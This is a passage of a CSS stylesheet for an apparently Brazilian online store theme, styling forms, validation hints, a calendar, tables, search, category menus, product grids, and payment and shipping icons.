    padding: 10px;
    margin: 0;
}
.form-list .fields.tipopessoa {
    box-shadow: inset 0 -1px 0 #ccc;
    justify-content: flex-start;
}
.form-list .fields.tipopessoa .field {
    padding: 5px 5px 0;
    flex: 0 1 auto;
}
.form-list .fields.tipopessoa label {
    margin: 0;
    display: inline-block;
    vertical-align: bottom;
    padding: 0 10px;
    font-size: 14px;
    line-height: 40px;
    border: 1px solid #ccc;
    border-bottom: 0;
}
.form-list .fields.tipopessoa label.on { background: #fff }
.form-list .add-recipient-remove {
    position: absolute;
    left: 100%;
    bottom: 15px;
    padding: 0;
}
.form-list .wide { margin-bottom: 20px }
.form-list .wide:last-child { margin-bottom: 0 }
.form-list .subtit {
    margin: 30px 0 20px;
    font-size: 18px;
    font-weight: 600;
}
.form-list .customer-dob {
    display: flex;
    justify-content: space-between;
}
.form-list .customer-dob > div {
    flex: 1 0 25%;
    margin-left: 10px;
}
.form-list .customer-dob > div:first-child { margin-left: 0 }
.form-list .customer-dob > div.dob-year { flex: 1 1 50% }
.form-list .customer-dob input[type=number] {
    text-align: center;
    padding: 10px 5px;
}
.form-list .customer-dob input[type=number]::-webkit-inner-spin-button,
.form-list .customer-dob input[type=number]::-webkit-outer-spin-button {
    -webkit-appearance: none;
    margin: 0;
}
.form-list .input-box.inscricao_estadual {
    display: flex;
    align-items: center;
}
.form-list .input-box.inscricao_estadual input { flex: 1 1 auto }
.form-list .input-box.inscricao_estadual label {
    flex: 0 0 70px;
    min-width: 70px;
    margin: 0 0 0 10px;
    white-space: nowrap;
}
.input-box {
    position: relative;
    width: 100%;
}
.input-box:hover .validation-advice div {
    opacity: 1;
    visibility: visible;
    transform: scale(1);
}
.validation-failed,
input.validation-failed {
    border-color: #e44723;
    animation-name: shake;
    animation-duration: 150ms;
    animation-delay: 0s;
    animation-iteration-count: 4;
    animation-direction: normal;
    animation-fill-mode: both;
    animation-timing-function: ease-in-out;
    transform-origin: center;
}
.validation-passed,
input.validation-passed { border-color: #58a703 }
.validation-advice {
    position: absolute;
    bottom: 50%;
    right: -21px;
    z-index: 99;
    margin-bottom: -8px;
    width: 16px;
    height: 16px;
    border-radius: 100%;
    background: #e44723;
}
.validation-advice:before {
    display: block;
    text-align: center;
    line-height: 16px;
    color: #fff;
    font-size: 12px;
    font-weight: 700;
    content: '!';
}
.validation-advice div {
    transition: all 150ms cubic-bezier(0.23, 1, 0.32, 1);
    opacity: 0;
    visibility: hidden;
    transform: scale(0);
    transform-origin: right bottom;
    position: absolute;
    bottom: 100%;
    right: 0;
    margin-bottom: 5px;
    background: #e44723;
    color: #fff;
    padding: 10px;
    font-size: 12px;
    width: 200px;
    text-align: right;
}
.validation-advice div:before {
    position: absolute;
    right: 4px;
    top: 100%;
    display: block;
    width: 0;
    height: 0;
    border: 4px solid transparent;
    border-top-color: #e44723;
    content: '';
}
.validation-advice.done { background: #58a703 }
.validation-advice.done:before {
    font-family: 'biz_icons', sans-serif;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: '\f00c';
}
.validation-advice.done div { display: none !important }
@keyframes shake {
    33.333% { transform: translateX(-5px) }
    66.666% { transform: translateX(5px) }
    0%,
    100% { transform: translateX(0) }
}
/*calendário*/
.img-calendar {
    cursor: pointer;
    position: relative;
    min-width: 30px;
    width: 30px;
    height: 30px;
    display: inline-block;
    text-align: center;
    color: rgba(0, 0, 0, 0.5);
}
.img-calendar:before {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: -1;
    display: block;
    line-height: 30px;
    font-family: 'biz_icons', sans-serif;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 18px;
    content: '\f133';
}
.img-calendar .gif {
    opacity: 0;
    display: block;
}
.img-calendar .gif img {
    display: block;
    width: 100%;
    height: 100%;
}
.calendar {
    position: relative;
    z-index: 9999;
    display: none;
    border: 0;
    font-size: 12px;
    font-family: 'Exo 2', sans-serif;
    color: #707c90;
    background: #fdfdfd;
    border-radius: 3px;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.3);
}
.calendar table {
    border: 0;
    background: none;
    font-size: 100%;
    font-family: 'Exo 2', sans-serif;
    color: #707c90;
}
.calendar table .wn {
    padding: 0;
    border-right: 1px solid #dae1e6;
    background: rgba(0, 0, 0, 0.1);
}
.calendar table .wn.name { background: none }
.calendar .button {
    position: relative;
    top: 0;
    color: rgba(0, 0, 0, 0.8);
    background: #fff;
    box-shadow: inset 0 0 0 1px rgba(0, 0, 0, 0.1);
    border: 0;
    padding: 0;
    text-align: center;
}
.calendar thead .title {
    font-weight: 600;
    padding: 0;
    border: 0;
    background: #364051;
    color: #fff;
    text-align: center;
}
.calendar thead .name {
    border-bottom: 1px solid #dae1e6;
    border-top: 1px solid #dae1e6;
    padding: 0;
    text-align: center;
    background: rgba(0, 0, 0, 0.05);
}
.calendar thead .weekend { color: #60c3ad }
.calendar thead .hilite {
    top: 0;
    border: 0;
    padding: 0;
    background-color: #60c3ad;
    box-shadow: inset 0 0 0 1px rgba(0, 0, 0, 0.1), inset 0 -2px 0 rgba(0, 0, 0, 0.1);
    color: rgba(0, 0, 0, 0.8);
}
.calendar thead .active {
    top: 0;
    padding: 0;
    border: 0;
    background-color: #60c3ad;
    opacity: .7;
}
.calendar tbody .day {
    width: auto;
    text-align: center;
    padding: 0;
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
.calendar tbody .day.othermonth {
    font-size: 100%;
    color: #aaa;
}
.calendar tbody .day.othermonth.oweekend { color: #faa }
.calendar tbody .rowhilite td {
    background: rgba(0, 0, 0, 0.1);
    color: rgba(0, 0, 0, 0.8);
}
.calendar tbody .rowhilite td.wn {
    background: rgba(0, 0, 0, 0.1);
    color: rgba(0, 0, 0, 0.8);
}
.calendar tbody td.hilite {
    background: #364051;
    padding: 0;
    border: 0;
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
    color: #fff;
}
.calendar tbody td.active {
    background: #364051;
    padding: 0;
    border: 0;
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
    color: #fff;
    opacity: .7;
}
.calendar tbody td.selected {
    font-weight: 700;
    border: 0;
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
    padding: 0;
    background: #fcab28;
    color: rgba(0, 0, 0, 0.8) !important;
}
.calendar tbody td.weekend { color: #60c3ad }
.calendar tbody td.today {
    font-weight: 700;
    color: #ff8400;
}
.calendar tbody .disabled { color: #999 }
.calendar tbody .emptycell {
    visibility: visible;
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
.calendar tbody .emptyrow { display: none }
.calendar tfoot .ttip {
    padding: 0;
    border: 0;
    background: #707c90;
    color: #fff;
    text-align: center;
}
.calendar tfoot .hilite {
    border: 0;
    padding: 0;
    background: #364051;
}
.calendar tfoot .active {
    border: 0;
    padding: 0;
    background: #364051;
}
.calendar .combo {
    position: absolute;
    display: none;
    width: auto;
    top: 0;
    left: 0;
    cursor: default;
    border: 1px solid rgba(0, 0, 0, 0.1);
    background: #fdfdfd;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.3);
    font-size: 11px;
    padding: 0;
    z-index: 100;
}
.calendar .combo .label,
.calendar .combo .label-IEfix {
    text-align: center;
    padding: 8px;
    color: #707c90;
}
.calendar .combo .label-IEfix { width: auto }
.calendar .combo .active {
    background: #fcab28;
    color: rgba(0, 0, 0, 0.8);
    padding: 8px;
    border: 0;
}
.calendar .combo .hilite {
    background: #60c3ad;
    color: rgba(0, 0, 0, 0.8);
}
.calendar td.time {
    border-top: 1px solid #000;
    padding: 1px;
    text-align: center;
    background-color: #f4f0e8;
}
.calendar td.time .hour,
.calendar td.time .minute,
.calendar td.time .ampm {
    padding: 0 3px 0 4px;
    border: 1px solid #889;
    font-weight: 700;
    background-color: #fff;
}
.calendar td.time .ampm { text-align: center }
.calendar td.time .colon {
    padding: 0 2px 0 3px;
    font-weight: 700;
}
.calendar td.time span.hilite {
    border-color: #000;
    background-color: #766;
    color: #fff;
}
.calendar td.time span.active {
    border-color: #f00;
    background-color: #000;
    color: #0f0;
}
.calendar thead tr th,
.calendar thead tr td,
.calendar tbody tr th,
.calendar tbody tr td,
.calendar tfoot tr th,
.calendar tfoot tr td { padding: 8px !important }
/* Tabelas */
table {
    width: 100%;
    text-align: left;
}
table thead th,
table thead td {
    padding: 10px;
    vertical-align: middle;
    background: rgba(0, 0, 0, 0.05);
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
table tbody th,
table tbody td {
    padding: 15px 10px;
    vertical-align: top;
    border-bottom: 1px solid rgba(0, 0, 0, 0.06);
}
table tfoot th,
table tfoot td {
    background: rgba(0, 0, 0, 0.1);
    padding: 10px;
    vertical-align: middle;
}
table .a-right { text-align: right }
table#my-orders-table tfoot > tr > th, table#my-orders-table tfoot > tr > td, table.checkout-review-table tfoot > tr > th, table.checkout-review-table tfoot > tr > td { padding: 0 !important }
/* Remember-me Pop-up */
.remember-me-popup { display: none }
.remember-me-popup.show { display: block }
/* bCash */
#framePD {
    display: block;
    margin: 0 auto;
    left: 0 !important;
}
/* Componentes */
/* Componentes - Logo */
.logo-container .logo-name {
    position: fixed;
    top: -9999px;
    left: -9999px;
}
.logo-container .m-img { display: none }
@media (max-width: 992px) {
    .logo-container .has-m-img .d-img { display: none }
    .logo-container .has-m-img .m-img {
        display: block;
        max-height: 50px;
        height: auto;
    }
}
/* Componentes - Busca */
.search-container { position: relative }
.search-container.search-filtered .search-input { padding-right: 230px }
.search-label {
    display: block;
    position: absolute;
    top: 0;
    left: 10px;
    line-height: 40px;
    height: 40px;
}
.search-input {
    display: block;
    width: 100%;
    line-height: 20px;
    height: 40px;
    font-size: 1rem;
    padding: 10px 40px 10px 70px;
}
.search-button {
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
}
.search-filter {
    position: absolute;
    top: 0;
    right: 40px;
    width: 180px;
}
.search-filter.on .search-filter-list { display: block }
.search-filter-label {
    display: block;
    cursor: pointer;
    width: 180px;
    padding: 0 10px;
    height: 40px;
    border: 1px solid rgba(0, 0, 0, 0.1);
}
.search-filter-label span {
    display: block;
    white-space: nowrap;
    overflow: hidden;
    line-height: 40px;
    text-overflow: ellipsis;
}
.search-filter-list {
    display: none;
    position: absolute;
    top: 100%;
    right: 0;
    min-width: 100%;
    max-height: 200px;
    overflow-x: hidden;
    overflow-y: hidden;
    border: 1px solid rgba(0, 0, 0, 0.1);
    background: #fff;
}
.search-filter-list::-webkit-scrollbar {
    width: 5px;
    margin-left: -10px;
}
.search-filter-list::-webkit-scrollbar-track { background: transparent }
.search-filter-list::-webkit-scrollbar-thumb {
    border-radius: 5px;
    background: transparent;
}
.search-filter-list li {
    cursor: pointer;
    display: block;
    position: relative;
    padding: 5px 10px;
    border-bottom: 1px solid #eee;
}
.search-filter-list li:last-child { border: 0 }
.search-filter-list li:hover { background: #f5f5f5 }
.search-filter-list:hover { overflow-y: auto }
.search-filter-list:hover::-webkit-scrollbar-track { background: rgba(0, 0, 0, 0.05) }
.search-filter-list:hover::-webkit-scrollbar-thumb { background: rgba(0, 0, 0, 0.4) }
/* Componentes - Menu de Categorias */
.main-menu {
    position: relative;
    z-index: 10;
}
.main-menu a { display: block }
.main-menu li.level0.all { position: static !important }
.main-menu li.level0.all div.level1 {
    min-width: 0;
    width: 100%;
}
.main-menu li.level0.all ul.level1 {
    display: flex;
    flex-flow: row wrap;
}
.main-menu li.level0.all li.level1 { flex: 0 1 20% }
.main-menu a.level0 img { display: block }
.main-menu div.level1.promo {
    display: flex;
    align-items: stretch;
}
.main-menu div.level1.promo.promo-destaque .promo-container {
    flex: 1 0 180px;
    width: 180px;
    min-width: 180px;
}
.main-menu div.level1.promo.promo-destaque .bx-controls-direction {
    display: flex;
    justify-content: space-between;
}
.main-menu div.level1.promo.promo-destaque .bx-controls-direction a {
    width: 30px;
    background: #ddd;
    height: 30px;
    font-size: 0;
    text-indent: -9999px;
}
.main-menu div.level1.promo.promo-destaque .bx-controls-direction a:before {
    display: block;
    text-indent: initial;
    text-align: center;
    line-height: 30px;
    font-size: 14px;
    font-family: 'biz_icons', sans-serif;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: '\f053';
}
.main-menu div.level1.promo.promo-destaque .bx-controls-direction a.bx-next:before { content: '\f054' }
.main-menu div.level1.promo.promo-destaque .bx-controls-direction a:hover { background: #d5d5d5 }
.main-menu div.level1.promo.promo-banner .promo-container { width: 300px }
.main-menu div.level1 .promo-container { margin-left: 20px }
.main-menu div.level1.promo.only.promo-destaque .promo-container {
    margin: 0;
    box-shadow: none;
    padding: 10px;
}
.main-menu.normal ul.level0 {
    display: flex;
    flex-flow: row wrap;
    align-items: center;
}
.main-menu.normal li.level0 { position: relative }
.main-menu.normal li.level0:hover a.level0 { background: rgba(0, 0, 0, 0.1) }
.main-menu.normal li.level0:hover div.level1 { left: 0 }
.main-menu.normal a.level0 {
    display: flex;
    align-items: center;
    justify-content: center;
    height: 40px;
    padding: 0 10px;
    background: rgba(0, 0, 0, 0.05);
    position: relative;
    z-index: 2;
}
.main-menu.normal a.level0 .thumb { margin-right: 10px }
.main-menu.normal a.level0 .thumb img {
    max-height: 30px;
    width: auto;
}
.main-menu.normal div.level1 {
    position: absolute;
    top: 100%;
    left: -99999px;
    min-width: 100%;
    padding: 10px;
    background: rgba(0, 0, 0, 0.1);
}
.main-menu.normal ul.level1 { min-width: 180px }
.main-menu.normal li.level1 {
    display: block;
    position: relative;
}
.main-menu.normal li.level1.last ul.level2 { margin-bottom: 0 }
.main-menu.normal a.level1 {
    padding: 5px 10px;
    white-space: nowrap;
}
.main-menu.normal a.level1:hover { background: rgba(0, 0, 0, 0.05) }
.main-menu.normal ul.level2 {
    padding: 0 0 3px;
    font-size: .8em;
    margin-bottom: 10px;
}
.main-menu.normal li.level2 { display: block }
.main-menu.normal a.level2 { padding: 2px 10px }
.main-menu.normal a.level2:hover { background: rgba(0, 0, 0, 0.05) }
.main-menu.normal ul.level3 {
    padding: 0 0 3px;
    font-size: .8em;
    margin-bottom: 10px;
}
.main-menu.normal li.level3 { display: block }
.main-menu.normal a.level3 { padding: 2px 10px }
.main-menu.normal a.level3:hover { background: rgba(0, 0, 0, 0.05) }
.main-menu.normal.justified ul.level0 { flex-flow: row nowrap }
.main-menu.normal.justified li.level0 { flex: 1 1 auto }
.main-menu.normal.justified li.level0.all div.level1 { margin-left: 0 }
.main-menu.normal.justified div.level1 { margin-left: 1px }
.main-menu.normal.autoposition li.level0.last:hover div.level1 {
    left: auto;
    right: 0;
}
.main-menu.shelf { text-align: left }
.main-menu.shelf li.level0 {
    position: relative;
    flex: 1 1 auto;
}
.main-menu.shelf li.level0:hover { z-index: 5 }
.main-menu.shelf li.level0:hover a.level0 { background: #e5e5e5 }
.main-menu.shelf li.level0:hover div.level1 { left: 0 }
.main-menu.shelf a.level0 {
    padding: 0 20px;
    background: #eee;
    display: flex;
    align-items: center;
    height: 40px;
    justify-content: center;
}
.main-menu.shelf a.level0 .thumb { margin-right: 10px }
.main-menu.shelf a.level0 .thumb img {
    margin: 0;
    max-height: 30px;
    width: auto;
}
.main-menu.shelf div.level1 {
    position: absolute;
    top: 100%;
    left: -99999px;
    min-width: 100%;
    padding: 10px;
    background: #e5e5e5;
}
.main-menu.shelf ul.level1 { min-width: 180px }
.main-menu.shelf li.level1 {
    display: block;
    position: relative;
}
.main-menu.shelf li.level1.last ul.level2 { margin-bottom: 0 }
.main-menu.shelf a.level1 {
    padding: 5px 10px;
    white-space: nowrap;
}
.main-menu.shelf a.level1:hover { background: #eee }
.main-menu.shelf ul.level2 {
    padding: 0 0 3px;
    font-size: .8em;
    margin-bottom: 10px;
}
.main-menu.shelf li.level2 { display: block }
.main-menu.shelf li.level2.last ul.level3 { margin-bottom: 0 }
.main-menu.shelf a.level2 { padding: 2px 10px }
.main-menu.shelf a.level2:hover { background: #f5f5f5 }
.main-menu.shelf ul.level3 {
    padding: 0 0 3px;
    font-size: .8em;
    margin-bottom: 10px;
}
.main-menu.shelf li.level3 { display: block }
.main-menu.shelf a.level3 { padding: 2px 10px }
.main-menu.shelf a.level3:hover { background: #f5f5f5 }
.main-menu.carroussel nav { margin: 0 30px }
.main-menu.carroussel nav > .bx-wrapper .bx-controls-direction a {
    position: absolute;
    top: 0;
    left: 0;
    display: block;
    width: 29px;
    background: #ddd;
    height: 40px;
    font-size: 0;
    text-indent: -9999px;
}
.main-menu.carroussel nav > .bx-wrapper .bx-controls-direction a:before {
    display: block;
    text-indent: initial;
    text-align: center;
    line-height: 40px;
    font-size: 14px;
    font-family: 'biz_icons', sans-serif;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: '\f053';
}
.main-menu.carroussel nav > .bx-wrapper .bx-controls-direction a.bx-next {
    left: auto;
    right: 0;
}
.main-menu.carroussel nav > .bx-wrapper .bx-controls-direction a.bx-next:before { content: '\f054' }
.main-menu.carroussel nav > .bx-wrapper .bx-controls-direction a:hover { background: #d5d5d5 }
.main-menu.carroussel ul.level0:after {
    display: table;
    clear: both;
    content: '';
}
.main-menu.carroussel li.level0 {
    float: left;
    position: relative;
    margin-right: 1px;
}
.main-menu.carroussel li.level0:last-child div.level1, .main-menu.carroussel li.level0.last div.level1 { margin-left: 0 }
.main-menu.carroussel li.level0:hover a.level0, .main-menu.carroussel li.level0.hover a.level0 { background: #e5e5e5 }
.main-menu.carroussel li.level0:hover div.level1, .main-menu.carroussel li.level0.hover div.level1 { left: 0 }
.main-menu.carroussel a.level0 {
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
    height: 40px;
    padding: 0 10px;
    background: #eee;
    position: relative;
    z-index: 2;
}
.main-menu.carroussel a.level0 .thumb { margin-right: 10px }
.main-menu.carroussel a.level0 .thumb img {
    max-height: 30px;
    width: auto;
}
.main-menu.carroussel div.level1 {
    position: absolute;
    top: 100%;
    left: -99999px;
    padding: 10px;
    background: #e5e5e5;
}
.main-menu.carroussel div.level1.on { left: 0 }
.main-menu.carroussel ul.level1 { min-width: 180px }
.main-menu.carroussel li.level1 {
    display: block;
    position: relative;
    margin-bottom: 10px;
}
.main-menu.carroussel li.level1.last ul.level2 { margin-bottom: 0 }
.main-menu.carroussel a.level1 {
    padding: 5px 10px;
    white-space: nowrap;
}
.main-menu.carroussel a.level1:hover { background: #eee }
.main-menu.carroussel ul.level2 {
    padding: 0 0 3px;
    font-size: .8em;
    margin-bottom: 10px;
}
.main-menu.carroussel li.level2 { display: block }
.main-menu.carroussel a.level2 { padding: 2px 10px }
.main-menu.carroussel a.level2:hover { background: #f5f5f5 }
.main-menu.carroussel ul.level3 {
    padding: 0 0 3px;
    font-size: .8em;
    margin-bottom: 10px;
}
.main-menu.carroussel li.level3 { display: block }
.main-menu.carroussel a.level3 { padding: 2px 10px }
.main-menu.carroussel a.level3:hover { background: #f5f5f5 }
.main-menu.mini .mini-menu-container { width: 40px }
.main-menu.mini .mini-menu-container:hover .mini-menu { left: 0 }
.main-menu.mini .mini-menu-container:hover .mini-menu-label span { background: #e5e5e5 }
.main-menu.mini .mini-menu {
    position: absolute;
    top: 100%;
    left: -99999px;
    width: 980px;
    padding: 10px;
    background: #e5e5e5;
}
.main-menu.mini .mini-menu-label span {
    display: block;
    height: 40px;
    font-size: 0;
    text-indent: -99999px;
    background: #eee;
    cursor: pointer;
}
.main-menu.mini .mini-menu-label span:before {
    display: block;
    text-align: center;
    line-height: 40px;
    text-indent: 4px;
    font-size: 28px;
    font-family: 'biz_icons', sans-serif;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: '\f0c9';
}
.main-menu.mini ul.level0:after {
    display: table;
    clear: both;
    content: '';
}
.main-menu.mini li.level0 {
    float: left;
    width: 20%;
    margin-bottom: 10px;
    position: relative;
}
.main-menu.mini li.level0:nth-child(5n+1) { clear: left }
.main-menu.mini li.level0:hover {
    background: #eee;
    z-index: 5;
}
.main-menu.mini li.level0:hover a.level0 { background: #eee }
.main-menu.mini li.level0:hover div.level1.promo .promo-container { left: 100% }
.main-menu.mini a.level0 {
    display: flex;
    align-items: center;
    justify-content: flex-start;
    padding: 5px 10px;
    position: relative;
    z-index: 2;
}
.main-menu.mini a.level0 .thumb { margin-right: 10px }
.main-menu.mini a.level0 .thumb img {
    max-height: 30px;
    width: auto;
}
.main-menu.mini a.level0 .name { font-size: 1rem }
.main-menu.mini div.level1.promo {
    white-space: normal;
    font-size: 1rem;
}
.main-menu.mini div.level1.promo .promo-container {
    display: block;
    margin: 0;
    position: absolute;
    top: 0;
    left: -99999px;
    padding: 20px;
    background: #eee;
}
.main-menu.mini div.level1.promo ul.level1 { display: block }
.main-menu.mini div.level1.promo.promo-destaque .promo-container { width: 220px }
.main-menu.mini div.level1.promo.promo-banner .promo-container { width: 340px }
.main-menu.mini ul.level1 { font-size: .8em }
.main-menu.mini ul.level1:last-child {
    padding-bottom: 0;
    margin-bottom: 0;
}
.main-menu.mini li.level1 {
    display: block;
    position: relative;
}
.main-menu.mini li.level1:hover a.level1 { background: #f5f5f5 }
.main-menu.mini a.level1 {
    padding: 2px 10px;
    white-space: nowrap;
}
.main-menu.mini ul.level2 {
    padding: 0 0 3px;
    font-size: .8em;
    margin-bottom: 10px;
}
.main-menu.mini li.level2 { display: block }
.main-menu.mini li.level2:hover a.level2 { background: #f5f5f5 }
.main-menu.mini a.level2 { padding: 2px 10px }
.main-menu.mini ul.level3 {
    padding: 0 0 3px;
    font-size: .8em;
    margin-bottom: 10px;
}
.main-menu.mini li.level3 { display: block }
.main-menu.mini li.level3:hover a.level3 { background: #f5f5f5 }
.main-menu.mini a.level3 { padding: 2px 10px }
.main-menu.vertical li.level0 {
    display: block;
    position: relative;
}
.main-menu.vertical li.level0:hover a.level0 { background: #e5e5e5 }
.main-menu.vertical li.level0:hover div.level1 { left: 100% }
.main-menu.vertical a.level0 {
    display: flex;
    align-items: center;
    justify-content: flex-start;
    padding: 5px 10px;
    background: #eee;
    position: relative;
    z-index: 2;
}
.main-menu.vertical a.level0 .thumb { margin-right: 10px }
.main-menu.vertical a.level0 .thumb img {
    max-height: 30px;
    width: auto;
}
.main-menu.vertical a.level0 .name { font-size: 1rem }
.main-menu.vertical div.level1 {
    position: absolute;
    top: 0;
    left: -99999px;
    min-width: 100%;
    padding: 10px;
    background: #e5e5e5;
}
.main-menu.vertical ul.level1 { width: 180px }
.main-menu.vertical li.level1 {
    display: block;
    position: relative;
}
.main-menu.vertical a.level1 {
    padding: 5px 10px;
    white-space: nowrap;
}
.main-menu.vertical a.level1:hover { background: #eee }
.main-menu.vertical ul.level2 { font-size: .8em }
.main-menu.vertical li.level2 { display: block }
.main-menu.vertical a.level2 { padding: 2px 10px }
.main-menu.vertical a.level2:hover { background: #eee }
.main-menu.vertical ul.level3 { font-size: .8em }
.main-menu.vertical li.level3 { display: block }
.main-menu.vertical a.level3 { padding: 2px 10px }
.main-menu.vertical a.level3:hover { background: #eee }
/* Componentes - Coleção de Produtos */
.product-collection ul.list {
    display: table;
    width: 100%;
}
.product-collection ul.list.owl-carousel {
    display: block;
    width: auto;
    margin: 0 -10px;
}
.product-collection li.item {
    float: left;
    width: calc(20% - 16px);
    margin: 0 0 20px 20px;
}
.product-collection li.item:first-child,
.product-collection li.item .first { margin-left: 0 }
.col1-layout .product-collection li.item { width: calc(20% - 16px) }
.col1-layout .product-collection li.item:nth-child(5n+1) {
    clear: left;
    margin-left: 0;
}
.col2-left-layout .product-collection li.item, .col2-right-layout .product-collection li.item { width: calc(25% - 15px) }
.col2-left-layout .product-collection li.item:nth-child(4n+1), .col2-right-layout .product-collection li.item:nth-child(4n+1) {
    clear: left;
    margin-left: 0;
}
.col3-layout .product-collection li.item { width: calc(33.333% - 13.333px) }
.col3-layout .product-collection li.item:nth-child(3n+1) {
    clear: left;
    margin-left: 0;
}
.product-collection .owl-item li.item {
    width: 100%;
    padding: 0 10px;
    margin: 0;
}
.col1-layout .product-collection .owl-item li.item, 
.col2-left-layout .product-collection .owl-item li.item, 
.col2-right-layout .product-collection .owl-item li.item,
.col3-layout .product-collection .owl-item li.item {
    width: 100%;
    padding: 0 10px;
    margin: 0;
}
.product-collection article > * {
    display: block;
    margin-bottom: 10px;
}
.product-collection article > *:last-child { margin-bottom: 0 }
.product-collection .product-image {
    display: block;
    position: relative;
}
.product-collection .product-image img { transition: all 400ms ease-in-out }
.product-collection .product-image img.hidden {
    display: block;
    opacity: 0;
}
.product-collection .product-image img.active-img {
    position: absolute;
    top: 50%;
    left: 50%;
    max-height: 100%;
    width: auto;
    height: auto;
    transform: translate(-50%, -50%);
    opacity: 0;
    animation-name: showMe;
    animation-duration: 400ms;
    animation-delay: 0s;
    animation-iteration-count: 1;
    animation-direction: normal;
    animation-fill-mode: both;
    animation-timing-function: ease-in-out;
}
.product-collection .product-name {
    display: block;
    font-weight: 700;
}
.product-collection .price-box > span {
    display: block;
    margin-bottom: 5px;
}
.product-collection .price-box > span:last-child { margin-bottom: 0 }
.product-collection .btn-cart {
    display: block;
    width: 100%;
    line-height: 30px;
}
.product-collection .mode-list li.item {
    float: none;
    display: table;
    width: 100%;
    margin: 0 0 20px;
    padding-bottom: 20px;
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
.col1-layout .product-collection .mode-list li.item, .col2-left-layout .product-collection .mode-list li.item, .col2-right-layout .product-collection .mode-list li.item, .col3-layout .product-collection .mode-list li.item { width: 100% }
.col1-layout .product-collection .mode-list li.item:nth-child(5n+1), .col1-layout .product-collection .mode-list li.item:nth-child(4n+1), .col1-layout .product-collection .mode-list li.item:nth-child(3n+1), .col2-left-layout .product-collection .mode-list li.item:nth-child(5n+1), .col2-left-layout .product-collection .mode-list li.item:nth-child(4n+1), .col2-left-layout .product-collection .mode-list li.item:nth-child(3n+1), .col2-right-layout .product-collection .mode-list li.item:nth-child(5n+1), .col2-right-layout .product-collection .mode-list li.item:nth-child(4n+1), .col2-right-layout .product-collection .mode-list li.item:nth-child(3n+1), .col3-layout .product-collection .mode-list li.item:nth-child(5n+1), .col3-layout .product-collection .mode-list li.item:nth-child(4n+1), .col3-layout .product-collection .mode-list li.item:nth-child(3n+1) {
    clear: none;
    margin-left: 0;
}
.col1-layout .product-collection .mode-list li.item, .col2-left-layout .product-collection .mode-list li.item, .col2-right-layout .product-collection .mode-list li.item, .col3-layout .product-collection .mode-list li.item { margin-left: 0 }
.product-collection .mode-list article > * { margin-bottom: 0 }
.product-collection .mode-list header {
    float: left;
    width: calc(25% - 13.333px);
}
.product-collection .mode-list main {
    float: left;
    width: calc(50% - 13.333px);
    margin-left: 20px;
}
.product-collection .mode-list footer {
    float: right;
    width: calc(25% - 13.333px);
}
.product-collection-container > header { margin-bottom: 20px }
@keyframes showMe {
    100% { opacity: 1 }
}
/* Componentes - Breadcrumb */
.breadcrumbs-container { margin-bottom: 20px }
.breadcrumbs-container li {
    display: inline-block;
    vertical-align: top;
}
/* Componentes - Redes Sociais */
.redes-sociais-container ul.list {
    display: flex;
    flex-flow: row wrap;
    align-items: center;
    margin: -5px;
}
.redes-sociais-container li.item { margin: 5px }
.redes-sociais-container .link {
    display: block;
    text-align: center;
}
.redes-sociais-container span.icon { display: flex }
.redes-sociais-container span.icon img {
    margin: auto;
    max-height: 30px;
    width: auto;
    height: auto;
    max-width: none;
}
.redes-sociais-container span.icon svg {
    margin: auto;
    height: 30px;
    width: auto;
    max-width: none;
}
.redes-sociais-container .name {
    display: block;
    font-size: .7em;
}
/* Componentes - Formas de Pagamento */
.pagtos-container ul.list {
    display: flex;
    flex-flow: row wrap;
    align-items: center;
    margin: -5px;
}
.pagtos-container li.item { margin: 5px }
.pagtos-container span.icon { display: flex }
.pagtos-container span.icon img {
    margin: auto;
    max-height: 30px;
    width: auto;
    height: auto;
    max-width: none;
}
.pagtos-container span.icon svg {
    margin: auto;
    height: 30px;
    width: auto;
    max-width: none;
}
.pagtos-container .name {
    display: block;
    font-size: .7em;
}
/* Componentes - Formas de Envio */
.envios-container ul.list {
    display: flex;
    flex-flow: row wrap;
    align-items: center;
    margin: -5px;
}
.envios-container li.item { margin: 5px }
.envios-container span.icon { display: flex }
.envios-container span.icon img {
    margin: auto;
    max-height: 30px;
    width: auto;
    height: auto;
    max-width: none;
}
.envios-container span.icon svg { margin: auto }
.envios-container .name {
    display: block;
    font-size: .7em;
}
/* SVGs */
svg[class*='-ico'].dark .koin,
svg[class*='-ico'].dark .deposito,
svg[class*='-ico'].dark .mundipagg,
svg[class*='-ico'].dark .hsbc,
svg[class*='-ico'].dark .bcash,
svg[class*='-ico'].dark .you,
svg[class*='-ico'].dark .linked,
svg[class*='-ico'].dark .blog,
svg[class*='-ico'].dark .wp,
svg[class*='-ico'].dark .rss, svg[class*='-ico'].dark.pagseguro-ico .pag, svg[class*='-ico'].dark.pagseguro-ico .uol, svg[class*='-ico'].dark.cielo-ico .cielo, svg[class*='-ico'].dark.elo-ico .el,
svg[class*='-ico'].dark .waypay, svg[class*='-ico'].dark.dinersclub-ico .diners { fill: #fff }
svg[class*='-ico'].dark .instagram,
